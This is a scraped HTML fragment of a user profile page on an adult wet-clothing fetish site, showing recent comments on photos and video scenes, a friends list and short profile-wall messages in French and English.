href="/showpic/image/media%2Fphotos%2F12_25%2Fimg7785_uid_90244_1766801383_64805.jpeg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/photos/12_25/thumbs/img7785_uid_90244_1766801383_64805.jpeg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Saturday December 27, 2025 at 8:39:27am, ">25 days ago</span></div><a href="/profile/id/90244/section/photos/album/united" class="normal no_underline">Commented on a photo: "Love it"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30724133"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fphotos%2F10_25%2Fimg1567_uid_63541_1759769263_53402.jpeg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/photos/10_25/thumbs/img1567_uid_63541_1759769263_53402.jpeg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Saturday December 27, 2025 at 3:16:05am, ">25 days ago</span></div><a href="/profile/id/63541/section/photos/album/marcus8710s-main-album" class="normal no_underline">Commented on a photo: "Sexy hairy"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30724132"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F112305%2Fostin-in-wet-white-t-shirt-and-black-sho%2Fostin-in-wet-white-t-shirt-and-black-sho_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/112305/ostin-in-wet-white-t-shirt-and-black-sho/thumbs/ostin-in-wet-white-t-shirt-and-black-sho_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Saturday December 27, 2025 at 3:14:34am, ">25 days ago</span></div><a href="/download_info/ostin-in-wet-white-t-shirt-and-black-sho" class="normal no_underline">Commented on the scene Ostin in Wet White T-shirt and Black Shorts, "Love in white !!!"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30721494"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fphotos%2F12_25%2Fimg7157_uid_102447_1766322924_26324.jpeg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/photos/12_25/thumbs/img7157_uid_102447_1766322924_26324.jpeg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Sunday December 21, 2025 at 8:34:29am, ">12/21/25</span></div><a href="/profile/id/102447/section/photos/album/nike-3" class="normal no_underline">Commented on a photo: "White wet"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30721491"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F112305%2Fmike-in-a-shower-with-a-final-explosion%2Fmike-in-a-shower-with-a-final-explosion_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/112305/mike-in-a-shower-with-a-final-explosion/thumbs/mike-in-a-shower-with-a-final-explosion_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Sunday December 21, 2025 at 8:31:34am, ">12/21/25</span></div><a href="/download_info/mike-in-a-shower-with-a-final-explosion" class="normal no_underline">Commented on the scene Mike in a Shower with a Final Explosion in His Wet-shirt, "Wonderful"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30721490"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F112305%2Fostins-ominous-ornaments-opening-opportu-2%2Fostins-ominous-ornaments-opening-opportu-2_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/112305/ostins-ominous-ornaments-opening-opportu-2/thumbs/ostins-ominous-ornaments-opening-opportu-2_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Sunday December 21, 2025 at 8:25:07am, ">12/21/25</span></div><a href="/download_info/ostins-ominous-ornaments-opening-opportu-2" class="normal no_underline">Commented on the scene Ostins Creamy Ultimate Masturbation, "Fantastic"</a><div style="clear:both;"></div></div></div></div><div class="d-block d-md-none" style="margin-right:15px;"><div style="margin-bottom:5px;"><a href="/profile/section/friends/i/shortfoot78" class="heading3 light3">Friends</a></div><div style="margin-bottom:15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-1 align-items-start text-center row-cols-xxxxl-9 row-cols-xxxl-8 row-cols-xxl-7 row-cols-xl-6 row-cols-lg-5 row-cols-md-4 row-cols-sm-4 row-cols-3" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/barry-wet-fr" ><img src="/media/user_icons/4_22/thumbs/nbdouche111_uid_107496_1649427259_52792.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/barry-wet-fr" class="heading5 normal break_word_hard block normal">Barry-wet-fr</a></div><div class="tiny parenthetical">friended <span title="Sunday August 16, 2020 at 4:08:17pm, ">8/16/20</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/etienne" ><img src="/media/user_icons/1_19/thumbs/20181227014912_1548484016_uid_82128_12869.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/etienne" class="heading5 normal break_word_hard block normal">etienne</a></div><div class="tiny parenthetical">friended <span title="Sunday November 1, 2020 at 5:55:06pm, ">11/1/20</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/stephnageur" ><img src="/media/user_icons/5_19/thumbs/imge2223_1558130374_uid_65522_33120.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/stephnageur" class="heading5 normal break_word_hard block normal">steph_nageur</a></div><div class="tiny parenthetical">friended <span title="Wednesday October 21, 2015 at 5:12:53pm, ">10/21/15</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/wetman75" ><img src="/media/user_icons/3_18/thumbs/dsc06637_1522170100_uid_79758_36076.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/wetman75" class="heading5 normal break_word_hard block normal">wetman75</a></div><div class="tiny parenthetical">friended <span title="Wednesday March 28, 2018 at 5:51:21pm, ">3/28/18</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/ayko" ><img src="/media/user_icons/3_24/thumbs/pxl20230808141722002_uid_101612_1710069822_58728.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/ayko" class="heading5 normal break_word_hard block normal">Ayko</a></div><div class="tiny parenthetical">friended <span title="Saturday May 30, 2020 at 7:00:28am, ">5/30/20</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/wam77" ><img src="/media/user_icons/3_21/thumbs/ea20f2e2be2843d79f36e0656f8f9423_uid_112438_161475493685132.jpeg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/wam77" class="heading5 normal break_word_hard block normal">Wam77</a></div><div class="tiny parenthetical">friended <span title="Wednesday March 3, 2021 at 3:28:28pm, ">3/3/21</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/kappaman1978" ><img src="/media/user_icons/3_17/thumbs/img4686_1488634832_uid_72519_41773.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/kappaman1978" class="heading5 normal break_word_hard block normal">kappaman1978</a></div><div class="tiny parenthetical">friended <span title="Thursday April 6, 2017 at 6:54:34am, ">4/6/17</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/megapies" ><img src="/media/user_icons/12_25/thumbs/img0467uid47525175512579821618_uid_77400_1765837691_66705.jpeg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/megapies" class="heading5 normal break_word_hard block normal">megapies</a></div><div class="tiny parenthetical">friended <span title="Monday February 6, 2017 at 4:07:11am, ">2/6/17</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/remy-wu" ><img src="/media/user_icons/11_24/thumbs/202411132037img4404_uid_92049_1732566393_47153.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/remy-wu" class="heading5 normal break_word_hard block normal">Remy WU</a></div><div class="tiny parenthetical">friended <span title="Monday December 2, 2024 at 7:32:09am, ">12/2/24</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/adidasfun" ><img src="/media/user_icons/8_17/thumbs/imga00771501586457uid7927_1501668678_uid_79274_69829.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/adidasfun" class="heading5 normal break_word_hard block normal">adidas_fun</a></div><div class="tiny parenthetical">friended <span title="Tuesday December 25, 2018 at 3:11:45pm, ">12/25/18</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/wethugo68" ><img src="/media/user_icons/8_21/thumbs/img20210713182108_uid_52961_162972883230039.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/wethugo68" class="heading5 normal break_word_hard block normal">wethugo68</a></div><div class="tiny parenthetical">friended <span title="Saturday May 27, 2017 at 12:11:34pm, ">5/27/17</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/blopilouparis" ><img src="/media/user_icons/9_19/thumbs/thumbnailimage34_1569705452_uid_100958_44162.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/blopilouparis" class="heading5 normal break_word_hard block normal">blopilouParis</a></div><div class="tiny parenthetical">friended <span title="Sunday September 29, 2019 at 3:04:01am, ">9/29/19</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/phil-wet" ><img src="/media/user_icons/2_22/thumbs/img2890_uid_90646_1644164572_84052.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/phil-wet" class="heading5 normal break_word_hard block normal">Phil wet</a></div><div class="tiny parenthetical">friended <span title="Wednesday May 1, 2019 at 1:37:27am, ">5/1/19</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/wet-b" ><img src="/media/user_icons/7_19/thumbs/screenshot20190701235637_1562014770_uid_97191_48555.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/wet-b" class="heading5 normal break_word_hard block normal">Wet-b</a></div><div class="tiny parenthetical">friended <span title="Saturday May 25, 2019 at 3:57:49am, ">5/25/19</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/chase-and-hunter" ><img src="/media/user_icons/1_23/thumbs/4c5505af60a94ba2ab4beb48ef27d078_uid_95267_1674542297_15808.jpeg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/chase-and-hunter" class="heading5 normal break_word_hard block normal">Chase and Hunter</a></div><div class="tiny parenthetical">friended <span title="Sunday January 13, 2019 at 4:44:53pm, ">1/13/19</span></div></div></div></div></div></div></div></div><div class="hrfaded" style="margin:0px 0px 15px 0px;"></div></div><a name="comments"></a><a id="profile_wall"></a><div style="overflow:hidden;"><div style="margin:0px auto 60px auto; max-width:1000px;"><div  class="box normal"><div class="heading3 light3">Profile Wall</div><div style="padding:5px 10px 5px 5px; margin:0px 15px 2px 0px;" class="background_faded text_center rounded_corner"><div style="padding:15px 0px;" class="text_center"><a href="/login/destination/%2F%2Fumd.net%2Fshortfoot78" class="background_shading3 text_dark" style="display:inline-block; margin:auto; border-radius:10px; padding:5px 15px">Log in to add a comment</a></div></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_936096">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/wetnikki" target="_top"><img src="/media/user_icons/11_23/thumbs/photoon11112023at2103_uid_82640_1699741376_82782.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar0" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/wetnikki" target="_top" class="">WetNikki</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Friday February 7, 2025 at 6:03:54pm, ">2/7/25</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder936096"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder936096"onmouseover="
				document.getElementById('moving_stars936096').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars936096').style.display='none';
				"><ul id="star936096" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars936096" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">Merci pour les 'Loves'</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/936096/hash_tag/comment_936096/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_780442">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/costard91" target="_top"><img src="/media/user_icons/1_25/thumbs/20250109143910_uid_84913_1736754946_64142.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar1" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/costard91" target="_top" class="">Costard91</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Sunday August 20, 2023 at 1:45:45am, ">8/20/23</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder780442"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder780442"onmouseover="
				document.getElementById('moving_stars780442').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars780442').style.display='none';
				"><ul id="star780442" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars780442" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">salut 
 j'adore le wet en costard cravate</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/780442/hash_tag/comment_780442/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_653407">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/franki83" target="_top"><img src="/media/user_icons/3_22/thumbs/2712326653227462464260427282731190981898_uid_69400_1647820469_79970.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar2" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/franki83" target="_top" class="">franki83</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Monday March 21, 2022 at 4:49:58am, ">3/21/22</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder653407"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder653407"onmouseover="
				document.getElementById('moving_stars653407').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars653407').style.display='none';
				"><ul id="star653407" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars653407" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">Moi aussi j'adore les calins avec fringues sous la douche , ja ime les vdeos ou vous mettez du produit dans ewt sur votre jeans</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/653407/hash_tag/comment_653407/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_567050">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/shortfoot78" target="_top"><img src="/media/user_icons/11_15/thumbs/dscf3406_1447580710_uid_70161_21480.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar3" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/shortfoot78" target="_top" class="">shortfoot78</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Wednesday April 14, 2021 at 3:43:10pm, ">4/14/21</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder567050"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder567050"onmouseover="
				document.getElementById('moving_stars567050').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars567050').style.display='none';
				"><ul id="star567050" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars567050" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">Thanks</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/567050/hash_tag/comment_567050/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_566940">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/maat" target="_top"><img src="/media/user_icons/5_21/thumbs/20200714180012_uid_105170_161992875928707.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar4" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/maat" target="_top" class="">Maat</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Wednesday April 14, 2021 at 7:10:39am, ">4/14/21</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder566940"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder566940"onmouseover="
				document.getElementById('moving_stars566940').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars566940').style.display='none';
				"><ul id="star566940" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars566940" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number566940"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/5/media_id/566940/return/%2F%2Fumd.net%2Fshortfoot78" title="100 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">1</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number566940" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/5/media_id/566940/return/%2F%2Fumd.net%2Fshortfoot78" title="100 points" class="f poplock_medium">2</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">1</span></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">great photos!</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/566940/hash_tag/comment_566940/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_520774">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/shortfoot78" target="_top"><img src="/media/user_icons/11_15/thumbs/dscf3406_1447580710_uid_70161_21480.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar5" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/shortfoot78" target="_top" class="">shortfoot78</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Monday November 2, 2020 at 9:28:02am, ">11/2/20</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder520774"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder520774"onmouseover="
				document.getElementById('moving_stars520774').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars520774').style.display='none';
				"><ul id="star520774" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars520774" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">La video de la douche ne va pas tarder.....</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/520774/hash_tag/comment_520774/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_405290">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/shortfoot78" target="_top"><img src="/media/user_icons/11_15/thumbs/dscf3406_1447580710_uid_70161_21480.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar6" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/shortfoot78" target="_top" class="">shortfoot78</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Saturday September 7, 2019 at 5:31:12am, ">9/7/19</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder405290"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder405290"onmouseover="
				document.getElementById('moving_stars405290').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars405290').style.display='none';
				"><ul id="star405290" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars405290" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
